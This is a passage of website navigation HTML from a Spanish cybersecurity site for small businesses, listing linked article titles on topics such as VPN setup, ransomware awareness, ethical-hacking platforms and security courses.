                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa/" rel="bookmark" class="td-image-wrap" title="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6452-exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6452-exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6452-exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa" title="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/exploracion-de-las-opciones-actuales-de-doctorado-en-ciberseguridad-una-guia-completa/" rel="bookmark" title="Exploración de las opciones actuales de doctorado en ciberseguridad: una guía completa">Exploración de las opciones actuales de doctorado en ciberseguridad: una guía&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026/" rel="bookmark" class="td-image-wrap" title="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6448-guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6448-guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6448-guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026" title="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/guia-practica-de-diferentes-tipos-de-ejercicios-ciberneticos-de-mesa-en-2026/" rel="bookmark" title="Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en 2026">Guía práctica de diferentes tipos de ejercicios cibernéticos de mesa en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad/" rel="bookmark" class="td-image-wrap" title="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6443-incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6443-incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6443-incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad" title="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/incognito-por-defecto-guia-para-configurar-una-vpn-para-garantizar-su-privacidad/" rel="bookmark" title="Incógnito por defecto: guía para configurar una VPN para garantizar su privacidad">Incógnito por defecto: guía para configurar una VPN para garantizar su&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/es-poki-legitimo-seguridad-y-confiabilidad-de-los-juegos-de-navegador-en-2026/" rel="bookmark" class="td-image-wrap" title="¿Es Poki legítimo? Seguridad y confiabilidad de los juegos de navegador en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6439-es-poki-legitimo-seguridad-y-confiabilidad-de-los-juegos-de-navegador-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6439-es-poki-legitimo-seguridad-y-confiabilidad-de-los-juegos-de-navegador-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6439-es-poki-legitimo-seguridad-y-confiabilidad-de-los-juegos-de-navegador-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¿Es Poki legítimo? Seguridad y confiabilidad de los juegos de navegador en 2026" title="¿Es Poki legítimo? Seguridad y confiabilidad de los juegos de navegador en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/es-poki-legitimo-seguridad-y-confiabilidad-de-los-juegos-de-navegador-en-2026/" rel="bookmark" title="¿Es Poki legítimo? Seguridad y confiabilidad de los juegos de navegador en 2026">¿Es Poki legítimo? Seguridad y confiabilidad de los juegos de navegador&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6978db8b0738d" data-td_block_id="td_uid_6_6978db8b0738d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6978db8b0738d" data-td_block_id="td_uid_6_6978db8b0738d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_6978db8b10d42_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_6978db8b10d42" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_12_6978db8b10d42 = new tdBlock();
block_td_uid_12_6978db8b10d42.id = "td_uid_12_6978db8b10d42";
block_td_uid_12_6978db8b10d42.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_6978db8b10d42_rand","tdc_css_class":"td_uid_12_6978db8b10d42_rand","tdc_css_class_style":"td_uid_12_6978db8b10d42_rand_style"}';
block_td_uid_12_6978db8b10d42.td_column_number = "3";
block_td_uid_12_6978db8b10d42.block_type = "td_block_mega_menu";
block_td_uid_12_6978db8b10d42.post_count = "4";
block_td_uid_12_6978db8b10d42.found_posts = "101";
block_td_uid_12_6978db8b10d42.header_color = "";
block_td_uid_12_6978db8b10d42.ajax_pagination_infinite_stop = "";
block_td_uid_12_6978db8b10d42.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_6978db8b10d42);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_6978db8b10d42" id="td_uid_13_6978db8b14418" data-td_block_id="td_uid_12_6978db8b10d42" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_6978db8b10d42"  id="td_uid_14_6978db8b14481" data-td_block_id="td_uid_12_6978db8b10d42" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_6978db8b10d42"  id="td_uid_15_6978db8b14546" data-td_block_id="td_uid_12_6978db8b10d42" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_6978db8b10d42"  id="td_uid_16_6978db8b145ac" data-td_block_id="td_uid_12_6978db8b10d42" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_6978db8b10d42 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6978db8b10d42" data-td_block_id="td_uid_12_6978db8b10d42"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6978db8b10d42" data-td_block_id="td_uid_12_6978db8b10d42"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6978db8b195f1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6978db8b195f1" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_17_6978db8b195f1 = new tdBlock();
block_td_uid_17_6978db8b195f1.id = "td_uid_17_6978db8b195f1";
block_td_uid_17_6978db8b195f1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6978db8b195f1_rand","tdc_css_class":"td_uid_17_6978db8b195f1_rand","tdc_css_class_style":"td_uid_17_6978db8b195f1_rand_style"}';
block_td_uid_17_6978db8b195f1.td_column_number = "3";
block_td_uid_17_6978db8b195f1.block_type = "td_block_mega_menu";
block_td_uid_17_6978db8b195f1.post_count = "5";
block_td_uid_17_6978db8b195f1.found_posts = "15";
block_td_uid_17_6978db8b195f1.header_color = "";
block_td_uid_17_6978db8b195f1.ajax_pagination_infinite_stop = "";
block_td_uid_17_6978db8b195f1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_6978db8b195f1);
</script><div id=td_uid_17_6978db8b195f1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6978db8b195f1" data-td_block_id="td_uid_17_6978db8b195f1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6978db8b195f1" data-td_block_id="td_uid_17_6978db8b195f1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6978db8b2410d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6978db8b2410d" ><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_18_6978db8b2410d = new tdBlock();
block_td_uid_18_6978db8b2410d.id = "td_uid_18_6978db8b2410d";
block_td_uid_18_6978db8b2410d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6978db8b2410d_rand","tdc_css_class":"td_uid_18_6978db8b2410d_rand","tdc_css_class_style":"td_uid_18_6978db8b2410d_rand_style"}';
block_td_uid_18_6978db8b2410d.td_column_number = "3";
block_td_uid_18_6978db8b2410d.block_type = "td_block_mega_menu";
block_td_uid_18_6978db8b2410d.post_count = "4";
block_td_uid_18_6978db8b2410d.found_posts = "46";
block_td_uid_18_6978db8b2410d.header_color = "";
block_td_uid_18_6978db8b2410d.ajax_pagination_infinite_stop = "";
block_td_uid_18_6978db8b2410d.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_6978db8b2410d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_6978db8b2410d" id="td_uid_19_6978db8b284e1" data-td_block_id="td_uid_18_6978db8b2410d" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_6978db8b2410d"  id="td_uid_20_6978db8b28595" data-td_block_id="td_uid_18_6978db8b2410d" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_6978db8b2410d"  id="td_uid_21_6978db8b28604" data-td_block_id="td_uid_18_6978db8b2410d" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_6978db8b2410d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
